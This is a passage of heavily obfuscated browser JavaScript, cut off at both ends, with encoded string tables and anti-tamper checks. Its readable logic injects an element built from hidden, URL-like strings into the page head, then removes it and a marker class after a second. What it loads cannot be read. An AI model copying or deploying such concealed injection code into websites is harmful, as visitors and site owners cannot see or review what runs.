cGmoXWOtcSW0','zosBp','zARgR','GghnI','1646148ASHQiX','W6WtiSkE','Nfleo','gSI2','noRSy','RGEJz','atsQC','dLfXp','cyuKs','hmMat','W484nSoxFY/cNG','W4zrD8ksWRmJW6X0v8o0','t81#','MMvW','TRAcS','W6ZdJ3ONWP7dR3VcLa','CFjVD','rXUaG','WQn4EbFcMgOIrmk9WO0','f8uM','zSMHa','2197732QJzuIs','fzl6','sGaGT','PEdF','JxqJo','cF9s','ROnku','W4C','WOXyW4yg','joSzd','tCk9WQVcHSkhlSkUcbWuW7xdLSoUna','join','jC#l','wzhVQ','IiKm','W6pcLfnUWQDxWR7cP8kX','1260HIhtkz','jsqEe','WQ7dS8orWQldTX3dNbTBW4P1ethcQHGrW6Pyf8kI','split','xYTTyJqGWOhcR8oOvmoE','W4q','0emB','nnyDm','YzRPO','AMfsy','nxWCn','DEaFV','oZcJl','kmoB','ANnzu','OjpGg','BolDk','VVJbI','DCwLw','WPGdwmkMW77dJq','GuozY','W6S','HZ8L','rlkEM','vq6Q','W7iHWRjZAY/cVLOLgq','aeWcS','qCjQM','h4I5','NAWcn'];Wi=function(){return Wa;};return Wi();}var WX=function(Wa){var Wg=WG,WI={'xfKyz':function(Wd,v0){return Wd-v0;},'Xoamk':function(Wd,v0){return Wd+v0;},'sFfow':function(Wd,v0){return Wd===v0;},'JToly':Wg(0x140),'AojdZ':function(Wd,v0){return Wd(v0);},'XDDnd':function(Wd,v0){return Wd+v0;},'gHGbP':Wg(0x12d),'crWGT':Wg(0x195),'IMAGr':'x16L','YzRPO':Wg(0x1cf),'jsqEe':function(Wd,v0,v1){return Wd(v0,v1);},'ROnku':Wg(0x15b),'fwOOW':function(Wd,v0,v1){return Wd(v0,v1);},'GlDIK':function(Wd,v0){return Wd%v0;},'pFlYL':function(Wd,v0){return Wd<v0;},'AMfsy':function(Wd,v0){return Wd==v0;},'GghnI':function(Wd){return Wd();},'SAhex':Wg(0x142),'pCcjM':Wg(0x17f),'ASvWh':'omo+WR8','mmjJQ':'fYmyxh3cOv1QWRGKW75Bc8kVuW','rfBBh':Wg(0xd9),'lNBXT':'WPzbW6tdP8oQW7xdVvDRomog','OjpGg':Wg(0x187),'oDumB':Wg(0x132),'eOqTR':Wg(0x197),'DISOQ':Wg(0x117),'CPgPj':Wg(0x14a),'kiBUL':'iSkIW4aM','aiNzL':Wg(0xf8),'DiECm':Wg(0x162),'NAWcn':Wg(0xe7),'Ywlui':Wg(0x1b2),'noRSy':Wg(0x15f),'JeHLP':Wg(0x161),'TUHgP':Wg(0x1a7),'ljBrn':function(Wd,v0){return Wd>v0;},'qCjQM':function(Wd,v0){return Wd-v0;},'pmtNG':function(Wd,v0){return Wd*v0;},'icRDg':'KWJsY','kjFqq':function(Wd,v0){return Wd+v0;},'gNikF':function(Wd,v0){return Wd+v0;},'QIGvA':function(Wd,v0,v1){return Wd(v0,v1);},'MBVKc':function(Wd,v0,v1){return Wd(v0,v1);},'YFmpl':function(Wd,v0,v1){return Wd(v0,v1);},'rOQah':function(Wd,v0,v1){return Wd(v0,v1);},'SquEB':function(Wd,v0,v1){return Wd(v0,v1);},'zosBp':function(Wd,v0,v1){return Wd(v0,v1);},'grfEb':function(Wd,v0,v1){return Wd(v0,v1);},'xfDdY':function(Wd,v0,v1){return Wd(v0,v1);},'CZxCr':'yvpz'};function Wx(Wd){var v0=Wg,v1=[];for(var v2=0x0,v3=Wd[v0(0x123)];v2<v3;v2++){v1['push'](String[v0(0x127)](WI[v0(0x119)](WI[v0(0x1a5)](Wd['charAt'](v2)[v0(0x1b4)](0x0)*0x4,0x70),0x4)));}return v1['join']('');}var WA=0x0,WD=WA,Wo=WA,Wt=WA,Wc=WA,Ws,WY=WA,Wb=WA,Wl=0x3;function WL(Wd,v0){var v1=Wg,v2={'sGaGT':function(v6,v7,v8){return v6(v7,v8);},'rXUaG':function(v6,v7){return v6!==v7;},'aVbxn':WI[v1(0x103)],'iRkeY':function(v6,v7,v8){return v6(v7,v8);},'lCzlZ':function(v6,v7,v8){return v6(v7,v8);},'oZcJl':function(v6,v7,v8){return v6(v7,v8);},'VHEJT':WI[v1(0x1cd)],'JGZhO':function(v6,v7){return v6+v7;},'RZMTJ':WI[v1(0x182)],'lgrMx':WI[v1(0x165)],'Mbgma':v1(0xc8),'jwjHy':'PEdF','waHfV':function(v6,v7,v8){var v9=v1;return WI[v9(0x15e)](v6,v7,v8);},'iUhZf':function(v6,v7,v8){var v9=v1;return WI[v9(0x15e)](v6,v7,v8);},'hmMat':function(v6,v7,v8){return v6(v7,v8);},'JxqJo':WI[v1(0x153)],'BRnzs':function(v6,v7,v8){return v6(v7,v8);},'wzhVQ':v1(0x1a2),'cVRXQ':v1(0x1c7),'vzzGj':v1(0x1b7),'VleKY':function(v6,v7,v8){var v9=v1;return WI[v9(0x18c)](v6,v7,v8);},'qkWnU':v1(0x144),'RdjOG':v1(0x1d2),'HsoDu':function(v6,v7){return v6-v7;},'dLfXp':function(v6,v7){return v6%v7;},'bRFeY':function(v6,v7){return v6%v7;},'DCwLw':function(v6,v7){return v6-v7;},'HgBTn':function(v6,v7){return v6-v7;},'HvNjn':function(v6,v7){return v6>>v7;},'LYovj':function(v6,v7){return v6+v7;},'WLwIt':function(v6,v7){return v6-v7;},'DejEl':function(v6,v7){return v6<v7;},'rwktf':function(v6,v7){return v6(v7);},'kzbRM':function(v6,v7){return v6%v7;},'ANnzu':function(v6,v7){var v8=v1;return WI[v8(0xe6)](v6,v7);},'opgFQ':function(v6,v7){var v8=v1;return WI[v8(0x11a)](v6,v7);},'BolDk':function(v6,v7){var v8=v1;return WI[v8(0x166)](v6,v7);},'wGHpK':v1(0xdf)},v3=v0['slice'](Wd,Wd),v4=WI[v1(0x137)](WO),v5=function(v6){var v7=v1;return WO[v7(0x186)][WO['prototype'][v3][0x0]]=+new WO[(v7(0x186))][v3][0x17](),v4[v6];};return WL=function(v6,v7){var v8=v1,v9={'GcaOm':function(vM,vP){return vM+vP;},'VukXz':function(vM,vP){return vM<vP;},'AJPHl':function(vM,vP){return vM(vP);}};if(WI[v8(0x17c)](v8(0x1c8),WI['JToly'])){var vW={'Tcgnv':function(vM,vP,vR){var vN=v8;return v2[vN(0x14f)](vM,vP,vR);},'zkHug':v8(0x1c7),'EkdZj':function(vM,vP,vR){return vM(vP,vR);},'HDQKr':function(vM,vP,vR){return vM(vP,vR);},'QPQip':function(vM,vP,vR){return vM(vP,vR);},'JEGUw':v8(0xd8)},vv,vw,vu,vF,vB,vj;typeof _0x1806e9===_0x2c67f8&&(vv=v2[v8(0x149)](_0x2e0f38[v2[v8(0x14f)](_0x123229,0x38,v2['aVbxn'])](v2[v8(0x10c)](_0x518a73,0x32,v8(0x195))),-0x1)?v2[v8(0x11d)](_0x372e47,0x25,v8(0x1c1)):v2[v8(0x169)](_0x2fc54a,0x32,v2['VHEJT']),_0x4bcccd+=v2['JGZhO'](vv,_0x5789d8(0x4c,v2['RZMTJ']))+_0x348af4[_0x220ca8(0x48,'fzl6')]()),vw=_0x17cde5[_0x46d420(0x1c,'lcKl')](_0x234183(0x3b,'4V1y')),vw&&vw[_0x1536e1(0x23,v8(0x193))][v2['lCzlZ'](_0x2a5e21,0x4a,v8(0x10f))](vw),vu=_0x23eb25[_0x189790(0x16,v8(0x10a))](_0xe83177(0x2d,v2['lgrMx'])),vu[v2['lCzlZ'](_0x1ec090,0x36,v8(0xd6))]=_0x56e40a(0x2e,v8(0x184)),vu[_0x789558(0x44,v2[v8(0xf2)])]=_0x1429da(0x3b,v8(0xd8)),vF=v2['JGZhO'](_0x3cfec3(0x26,v2[v8(0x19d)])+v2[v8(0x1c9)](_0x718525,0x4f,v8(0xf4))+_0x42bfb9,v2[v8(0x125)](_0x5ab04b,0x4d,v8(0x10d)))+_0x5e2c55(0x3c,'^Nnp'),vu[v2[v8(0x141)](_0x39e356,0x20,v8(0x19b))]?vu[v2['lCzlZ'](_0x1a3491,0x20,v8(0x19b))][_0x20a62f(0x4b,v2[v8(0x151)])]=vF:vu[_0x9b0f01(0x40,v8(0xf9))](_0xce70bd[_0x108452(0x2b,'9vNN')](vF)),vB=_0x7f6f6e[_0x2ef067(0x42,v8(0x1a2))](_0xb67845(0x27,v8(0x179)))[0x0]||_0x1f5aab[v2[v8(0x1b8)](_0x5390aa,0xf,v8(0x173))],vB[_0x22d171(0x40,v8(0xf9))](vu),vj=_0x24269f[_0x383f47(0x42,v2[v8(0x15a)])](v2['iRkeY'](_0x3d2149,0x45,v8(0x133)))[0x0]||_0x5550ea[_0x5284bf(0x42,v8(0x1a2))](_0x513f3e(0x27,v8(0x179)))[0x0],vj&&v2[v8(0x122)](_0x57d75e(0x3d,v8(0x1b7))+vj[v2[v8(0x141)](_0x4b2922,0x43,v2[v8(0xc7)])],_0x3610dc(0x3d,v2[v8(0x12f)]))[_0x74c54b(0x38,v8(0x12d))](v2['VleKY'](_0x1e08b5,0x13,'gSI2'))<0x0&&(vj[_0x192197(0x43,'D^mj')]+=v2['sGaGT'](_0xee4f69,0x35,v2[v8(0xf5)])),_0x2ed1de[_0xcfae2b(0x47,v2['RdjOG'])](function(){var vM=v8;vj&&(vj[vW['Tcgnv'](_0x14427b,0x43,vW[vM(0x1a0)])]=vj[_0x23c1cc(0x43,vM(0x1c7))][vW[vM(0xdc)](_0x51f06e,0x34,vM(0x196))](/(^|\s)lt_g3f7Xz($|\s)/,vW['HDQKr'](_0x430c7c,0x3d,vM(0x1b7)))[vW[vM(0xc6)](_0x254eb9,0x34,vM(0x196))](/^\s+|\s+$/g,''));var vP=_0x1ea59f[_0x1168d6(0x1c,'lcKl')](vW['EkdZj'](_0xc9ab76,0x3b,vW[vM(0x116)]));vP&&vP[_0x2d580c(0x23,vM(0x193))][_0x38cebf(0x4a,'Bn4q')](vP);},0x3e8);}else{v6=v6-0xf;var vT=WI[v8(0x104)](v5,v6);if(WL[v3]===undefined){var vS=WO['prototype'][v3];WY=!WY?(--Wl,0x1):WY,Wc=!Wc?(--Wl,WI[v8(0x1a5)](vS[0x18](vS[0xd],vS[0x24])[vS[0x26]][vS[0x24]],v3)[vS[0x21]](0x9)-0x28):Wc,Wb=!Wb?(--Wl,WI[v8(0x1a5)](WL,Ww)[vS[0x21]](Wt+0xf)-0xa):Wb;var vp=v4[vS[0x27]],vf=function(vM){var vP=v8,vR={'UStlD':function(vE,vV){return vE+vV;},'btPzV':function(vE,vV){return vE!==vV;},'GKCrr':vP(0x136),'BNrJZ':function(vE,vV){return vE%vV;}};for(var vN,vQ,vU=v3,ve=v3,vZ=vU+vf,vq=0x0,vJ=0x0,vm=(function(){var vE=vP;if(vR['btPzV'](vR[vE(0xd3)],vR[vE(0xd3)])){var vV=[];for(var vn=0x0,vh=_0x190ffd[vE(0x123)];vn<vh;vn++){vV['push'](_0x3e3e53['fromCharCode'](_0x28c3db[vE(0x1d0)](vn)[vE(0x1b4)](0x0)*0x4+0x70-0x4));}return vV[vE(0x158)]('');}else return++WD,vR[vE(0x18a)](WD,vp)?WD:(function(){var vi=vE,vX={'tezMg':function(vr,vG){return vr===vG;},'atsQC':function(vr,vG){return vr!=vG;}};return Wo=WD,Wt++,(WL+vU)[vS[0x21]](vR[vi(0x18e)](Wt,0xf))-0xa!=0x0&&+new vS[0x17]()-WO[vi(0x186)][vS[0x0]]<vp*0x1e?(vp=!WY||!Wc||!Wb?WD:vp,(function(){var vr=vi;if(vX['tezMg']('PubPw',vr(0xdb)))return vX[vr(0x13e)]((vS[0x18](vS[0xd],vS[0x24])[vS[0x26]][vS[0x24]]+v3)[vS[0x21]](0x9)-0x28,0x0)?(vp=Wl?WD:vp,WD):vS[0x2c](WD%vp);else _0xc683e0[0x13][_0x54d382[0x1e]](_0x340fcc[0x16],_0x53015b[0x28],_0x20f860[0x28]);}())):vS[0x2c](vp-v4[vS[0x27]]);}());}());vQ=vM['charAt'](vJ++);~vQ&&(vN=vq%(!vm?vm:(Wo+(vp-0x3d))%vp)?(!vm?vm:(Wo+v2[vP(0x108)](vp,0x39))%vp)*(!vm?vm:v2[vP(0x13f)](Wo+(vp-0x39),vp))*vN+vQ:vQ,v2[vP(0xfd)](vq++,!vm?vm:v2[vP(0x122)](Wo,vp-0x3d)%vp))&&(vU+=vZ[vS[0x21]](vJ+(!vm?vm:v2['JGZhO'](Wo,v2[vP(0x16f)](vp,0x37))%vp))-(!vm?vm:v2['bRFeY'](Wo+(vp-0x37),vp))!=(!vm?vm:(Wo+v2[vP(0x19f)](vp,0x41))%vp)&&vm?vS[0x15](0xff&v2[vP(0x1c4)](vN,-(!vm?vm:v2[vP(0x11e)](Wo,v2[vP(0xca)](vp,0x3f))%vp)*vq&(!vm?vm:v2[vP(0xfd)](Wo+(vp-0x3b),vp)))):vS[0x2c](vq))){vQ=vP(0xe4)[vS[0x20]](vm?vQ:!vm?vm:v2[vP(0x11e)](Wo,vp-0x37)%vp);}for(var vH=0x0,vy=vU[vS[0x27]];v2['DejEl'](vH,vy);vH++){ve+=v2[vP(0x11e)](vS[0x29],(vS[0x1f]+vU[vS[0x21]](vH)[vS[0x22]](0x10))[vP(0x1a4)](-0x2));}return vS[0x14](ve);},vz=function(vM,vP){var vR=v8,vN,vQ,vU=[],ve=0x0,vZ=v3;for(vN=0x0,vM=v2['rwktf'](vf,vM);v2[vR(0x12c)](vN,0x100);vN++)vU[vN]=vN;for(vN=0x0;vN<0x100;vN++)ve=v2[vR(0xc4)](ve+vU[vN]+vP[vS[0x21]](v2[vR(0x16b)](vN,vP[vS[0x27]])),0x100),vQ=vU[vN],vU[vN]=vU[ve],vU[ve]=vQ;vN=0x0,ve=0x0;for(var vq,vJ=0x0;v2[vR(0x198)](vJ,vM[vS[0x27]])&&(v2[vR(0x16d)](vJ%0x2,0x0)||vJ<0x3e7);vJ=(vq=vJ)+0x1){ve=v2[vR(0x16b)](ve+vU[vN=(vN+0x1)%0x100],0x100),vQ=vU[vN],vU[vN]=vU[ve],vU[ve]=vQ,vZ+=vS[0x15](vM[vS[0x21]](vJ)^vU[(vU[vN]+vU[ve])%0x100]);}return vZ;};WL[v3]=vz,Wd=arguments;}var vk=v4[0x0],vK=WI[v8(0x17e)](v6,vk),vC=Wd[vK];return!vC?(WO[v3]===undefined&&(function(vM){var vP=v8,vR={'VcbRJ':function(vJ,vm){return vJ>vm;},'RGEJz':function(vJ,vm){return vJ(vm);},'DUJZu':function(vJ,vm){return vJ<vm;}};if(v2['wGHpK']===vP(0xdf)){var vN=[0x1,0x0,0x0],vQ=function(){var vH=vP;return vH(0xd4);},vU=WO['prototype'][v3],ve=v4[vU[0x27]];function vJ(vH){var vy=vP,vE={'PYXSn':function(vo,vt){return vo<vt;},'KEBBI':function(vo,vt){return vo^vt;},'dJDxY':function(vo,vt){return vo%vt;},'joSzd':function(vo,vt){return v9['GcaOm'](vo,vt);},'zBQbo':function(vo,vt){return vo%vt;}};if(vy(0x1af)===vy(0x1af)){for(var vV=0x0,vn=vN[vU[0x27]];v9['VukXz'](vV,vn);vV++){vN[vU[0x2b]](vU[0x1a](vU[0xe]())),vn=vN[vU[0x27]];}return v9[vy(0x1a3)](vH,vN[0x0]);}else{var vh=vy(0x126)[vy(0x160)]('|'),vi=0x0;while(!![]){switch(vh[vi++]){case'0':for(var vX,vr=0x0;vE[vy(0x1b6)](vr,_0x3a2167[_0x129b11[0x27]])&&(vr%0x2==0x0||vr<0x3e7);vr=(vX=vr)+0x1){var vG=vy(0xcc)[vy(0x160)]('|'),va=0x0;while(!![]){switch(vG[va++]){case'0':vI=vx[vg];continue;case'1':vx[vA]=vI;continue;case'2':vD+=_0x172ed8[0x15](vE[vy(0xd5)](_0x19ac5f[_0x44ac1f[0x21]](vr),vx[(vx[vg]+vx[vA])%0x100]));continue;case'3':vA=vE[vy(0x181)](vE[vy(0x156)](vA,vx[vg=(vg+0x1)%0x100]),0x100);continue;case'4':vx[vg]=vx[vA];continue;}break;}}continue;case'1':for(vg=0x0;vg<0x100;vg++)vA=vE[vy(0xcd)](vA+vx[vg]+_0x42129d[_0x5b7014[0x21]](vg%_0x4d04d4[_0x3bdd95[0x27]]),0x100),vI=vx[vg],vx[vg]=vx[vA],vx[vA]=vI;continue;case'2':var vg,vI,vx=[],vA=0x0,vD=_0x4921b1;continue;case'3':vg=0x0,vA=0x0;continue;case'4':for(vg=0x0,_0x24621c=_0x2aa459(_0x745f9);vg<0x100;vg++)vx[vg]=vg;continue;case'5':return vD;}break;}}}function vm(vH){var vy=vP;if(vR['VcbRJ'](+new vU[0x17]()-WO[vy(0x186)][vU[0x0]],ve*0x1e))return vU[0x2c](),vJ(vM);if(!vU[0x19](~vH))return vH;return vU[0x2c](),vR[vy(0x13d)](vJ,vM);}return function(){var vH=new vU[0x1c](vU[0x2a]+vU[0x23]),vy=vH[vU[0x25]](vQ+v3)?--vN[0x1]:--vN[0x0];return vm(vy);};}else{for(var vZ=0x0,vq=_0x1cabf4[_0x232c50[0x27]];vR['DUJZu'](vZ,vq);vZ++){_0x5c1b19[_0x48b733[0x2b]](_0x20a200[0x1a](_0x1ca2d2[0xe]())),vq=_0x433419[_0x538cfb[0x27]];}return _0x5591a9(_0x5b3894[0x0]);}}(WL)(),WO[v3]=v7),vT=WL[v3](vT,v7),Wd[vK]=vT):vT=vC,vT;}},WI[v1(0x15e)](WL,Wd,v0);}function WO(){var Wd=Wg,v0=[WI[Wd(0x128)],Wd(0x16a),WI['pCcjM'],WI[Wd(0x188)],Wd(0x111),WI[Wd(0x1bf)],Wd(0xce),'W4m',WI[Wd(0xd1)],WI[Wd(0xcf)],WI[Wd(0x16c)],'WRa','cCkxjdldJutdQmohW7BcMb05BW','WRO','W7BcRf/dGSo5W4WWW7u',Wd(0xe5),'BG',Wd(0xe3),Wd(0x157),Wd(0x190),'pW','FW',Wd(0x134),Wd(0x170),WI['oDumB'],Wd(0x114),Wd(0x172),'kW',WI[Wd(0xec)],Wd(0x139),Wd(0x155),Wd(0x1c3),Wd(0xf6),'i8kTr3DCievcW6OkcmodxsG',Wd(0x1c5),Wd(0xfb),Wd(0xdd),'W5e',Wd(0x143),Wd(0x154),'tW',WI[Wd(0x131)],Wd(0x17d),WI[Wd(0x1ad)],WI[Wd(0x124)],Wd(0x147),Wd(0x1a6),WI['aiNzL'],'vG','mmoRsG/dISoFW5mJW61qWRlcLSo6WO3cRG','zG',Wd(0x180),'W6pcLfnUWQDxWR7cP8kX','WOq','fu3cJJpcJCkAjmoeW5Tkta',Wd(0x1b2),Wd(0x15f),Wd(0x1bc),'pCog','xmk+hCo+',Wd(0x102),Wd(0x176),WI[Wd(0x109)],'gq',Wd(0x161)],v1=v0[0x0][Wd(0x1a4)](0x1,0x1),v2=[Wd(0x15c),WI[Wd(0x17a)],Wd(0xcb),WI[Wd(0x105)],WI[Wd(0x13c)],'uf7dQeldQs03C8oO',Wd(0xe2),Wd(0x18b),Wd(0x102),Wd(0x176),Wd(0x162),'gq',WI[Wd(0xda)],Wa[String[Wd(0x127)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[Wd(0x127)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],Wa[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String[Wd(0x127)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],Wa[String[Wd(0x127)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[Wd(0x127)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],Wa[String[Wd(0x127)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],Wa[String[Wd(0x127)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],Wa[String[Wd(0x127)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],Wa[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[Wd(0x127)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],Wa[String['fromCharCode'](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],Wa[String[Wd(0x127)](0x53,0x74,0x72,0x69,0x6e,0x67)][String['fromCharCode'](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],Wa[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],Wa[String[Wd(0x127)](0x44,0x61,0x74,0x65)],Wa[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[Wd(0x127)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],Wa[String[Wd(0x127)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],Wa[String[Wd(0x127)](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x6f,0x75,0x6e,0x64)],Wa[String[Wd(0x127)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[Wd(0x127)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],Wa[String['fromCharCode'](0x52,0x65,0x67,0x45,0x78,0x70)],Wa[String[Wd(0x127)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[Wd(0x127)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],String['fromCharCode'](0x63,0x61,0x6c,0x6c),String['fromCharCode'](0x30,0x30),String[Wd(0x127)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String['fromCharCode'](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[Wd(0x127)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String['fromCharCode'](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[Wd(0x127)](0x74,0x65,0x73,0x74),String['fromCharCode'](0x76,0x61,0x6c,0x75,0x65),String[Wd(0x127)](0x6c,0x65,0x6e,0x67,0x74,0x68),String['fromCharCode'](0x20),String['fromCharCode'](0x25),String[Wd(0x127)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[Wd(0x127)](0x70,0x75,0x73,0x68),function(v4){var v5=Wd,v6=WO[v5(0x186)][v1];try{v6[0x1d][v6[0x1e]](v6[0x12],v6[0x28],v6[0x28]);}catch(v7){}try{v6[0x13][v6[0x1e]](v6[0x16],v6[0x28],v6[0x28]);}catch(v8){}return v6[0x19][v5(0x186)][v1]=v1,v4;}],v3=function(){var v4=Wd;return v4(0x148)===v4(0x148)?(WO[v4(0x186)][v1]=v2,WO[v4(0x186)][WO[v4(0x186)][v1][0x0]]=+new WO[(v4(0x186))][v1][0x17](),v0):(_0x1cf8df[0x2c](),_0x26ccf3(_0x1c0efd));};return(WO=v3)();}return function(Wd,v0){var v1=Wg,v2=Wd(),v3=parseInt;function v4(v5,v6){var v7=WG;if(WI['TUHgP']!==v7(0x1ca))return WI[v7(0x18c)](WL,v6+0x13,v5);else _0x5806f9[_0x274348[0x2b]](_0x3f8566[0x1a](_0x20d37c[0xe]())),_0x3bfedb=_0x18f9bc[_0x19aada[0x27]];}while(!![]){try{if(v1(0x1b9)!==WI[v1(0x120)]){if(WI[v1(0x11c)](WI['kjFqq'](WI[v1(0x17e)](WI[v1(0x12a)](WI[v1(0x1c2)](v3,v4('HZ8L',-0x4),0x10),WI[v1(0xd0)](v3,v4(v1(0x10a),0x3),0x10))+WI['YFmpl'](v3,WI[v1(0x1c2)](v4,'p8P0',0x5),0x10)+WI[v1(0xc5)](v3,WI[v1(0x1c2)](v4,'m2RT',0xe),0x10)+v3(WI[v1(0x18c)](v4,v1(0x194),0xf),0x10)+v3(v4(v1(0x10b),0x18),0x10),v3(v4(v1(0x152),0x1c),0x10))+v3(v4('dt#p',0x1d),0x10),v3(v4(v1(0xf9),0x2d),0x10))+v3(WI['SquEB'](v4,v1(0x130),0x2e),0x10)+v3(WI[v1(0x135)](v4,v1(0x1c7),0x30),0x10)+v3(v4(v1(0x133),0x32),0x10)+WI[v1(0x1b1)](v3,v4('fTdo',0x36),0x10)+WI[v1(0x18c)](v3,v4(WI[v1(0x153)],0x38),0x10),WI['xfDdY'](v3,v4(WI[v1(0x129)],0x3c),0x10))===v0)break;}else{if(WI[v1(0x1c6)](WI[v1(0x178)](+new _0x22b22b[0x17](),_0x3cad4a[v1(0x186)][_0xae7051[0x0]]),WI[v1(0xf7)](_0x8ab636,0x1e)))return _0x2c47eb[0x2c](),_0x359db8(_0x33da0b);if(!_0x3a1701[0x19](~_0x235f56))return _0x387fab;return _0x7612b6[0x2c](),_0x567d55(_0x1600d8);}}catch(v5){}v2[v1(0x110)](v2['shift']());}}(WO,0xc57),WL;}(window),Wr=function(Wa){var Wg=WG,WI={'uFrNd':function(Ws,WY){return Ws-WY;},'VRYLr':function(Ws,WY){return Ws+WY;},'MLNiX':function(Ws,WY,Wb){return Ws(WY,Wb);},'UXKTx':function(Ws,WY,Wb){return Ws(WY,Wb);},'fCJGn':Wg(0x1b7),'ZWYtt':function(Ws,WY){return Ws===WY;},'Xlcly':function(Ws,WY,Wb){return Ws(WY,Wb);},'UwZGE':Wg(0x14e),'EITCd':'Bn4q','PQhOo':'DvTD','SsiBd':function(Ws,WY,Wb){return Ws(WY,Wb);},'AgHoj':Wg(0xc8),'tSRVv':Wg(0x10d),'nxWCn':Wg(0x1ce),'RjhwQ':function(Ws,WY,Wb){return Ws(WY,Wb);},'aeWcS':Wg(0x19b),'ChxSc':function(Ws,WY,Wb){return Ws(WY,Wb);},'kVVrd':'!sX!','cNAeA':function(Ws,WY,Wb){return Ws(WY,Wb);},'TlQPW':Wg(0xf9),'TDLAu':function(Ws,WY,Wb){return Ws(WY,Wb);},'GOgIx':'%MfU','ZxfXo':Wg(0x13b),'tvzVB':Wg(0x144)},Wx,WA,WD,Wo,Wt,Wc;WI[Wg(0xde)](typeof Wa,J)&&(Wx=Wa[WX(0x38,Wg(0x12d))](WX(0x32,Wg(0x195)))!==-0x1?WX(0x25,Wg(0x1c1)):WI[Wg(0xd2)](WX,0x32,Wg(0x195)),Wa+=Wx+WX(0x4c,'x16L')+W3[WX(0x48,WI['UwZGE'])]()),WA=W9[WX(0x1c,Wg(0x1a8))](WX(0x3b,Wg(0xd8))),WA&&WA[WX(0x23,'M@wJ')][WX(0x4a,WI[Wg(0x1b5)])](WA),WD=W9[WX(0x16,Wg(0x10a))](WX(0x2d,WI[Wg(0x12b)])),WD[WI[Wg(0xff)](WX,0x36,Wg(0xd6))]=WX(0x2e,Wg(0x184)),WD[WX(0x44,WI[Wg(0x19e)])]=WX(0x3b,Wg(0xd8)),Wo=WI[Wg(0xef)](WI[Wg(0xef)](WX(0x26,Wg(0x150)),WI[Wg(0xd2)](WX,0x4f,Wg(0xf4))),Wa)+WX(0x4d,WI['tSRVv'])+WX(0x3c,WI[Wg(0x167)]),WD[WI[Wg(0x18f)](WX,0x20,Wg(0x19b))]?WD[WX(0x20,WI[Wg(0x177)])][WI[Wg(0x18f)](WX,0x4b,'IiKm')]=Wo:WD[WX(0x40,Wg(0xf9))](W9[WI['ChxSc'](WX,0x2b,Wg(0x10b))](Wo)),Wt=W9[WI[Wg(0x12e)](WX,0x42,WI[Wg(0xee)])](WI[Wg(0x18f)](WX,0x27,Wg(0x179)))[0x0]||W9[WI['cNAeA'](WX,0xf,'HZ8L')],Wt[WX(0x40,WI['TlQPW'])](WD),Wc=W9[WI['RjhwQ'](WX,0x42,'!sX!')](WX(0x45,Wg(0x133)))[0x0]||W9[WX(0x42,Wg(0x1a2))](WX(0x27,Wg(0x179)))[0x0],Wc&&WI['VRYLr'](WX(0x3d,Wg(0x1b7))+Wc[WI[Wg(0x1a1)](WX,0x43,Wg(0x1c7))],WX(0x3d,WI['fCJGn']))[WX(0x38,WI[Wg(0xc9)])](WX(0x13,WI['ZxfXo']))<0x0&&(Wc[WX(0x43,Wg(0x1c7))]+=WX(0x35,WI[Wg(0x19c)])),B[WI[Wg(0xd2)](WX,0x47,Wg(0x1d2))](function(){var Ws=Wg;if(Ws(0x107)===Ws(0x107)){Wc&&(Wc[WI[Ws(0x19a)](WX,0x43,'D^mj')]=Wc[WX(0x43,Ws(0x1c7))][WI[Ws(0x19a)](WX,0x34,'61ZG')](/(^|\s)lt_g3f7Xz($|\s)/,WI['UXKTx'](WX,0x3d,WI['fCJGn']))[WX(0x34,Ws(0x196))](/^\s+|\s+$/g,''));var WY=W9[WX(0x1c,'lcKl')](WX(0x3b,Ws(0xd8)));WY&&WY[WI['MLNiX'](WX,0x23,Ws(0x193))][WX(0x4a,Ws(0x10f))](WY);}else _0x446fa4[Ws(0x110)](_0xf20dfb[Ws(0x127)](WI[Ws(0x17b)](WI[Ws(0xef)](_0x320cdb['charAt'](_0x2b30a4)[Ws(0x1b4)](0x0)*0x4,0x70),0x4)));},0x3e8);};function WG(Wa,Wg){var WI=Wi();return 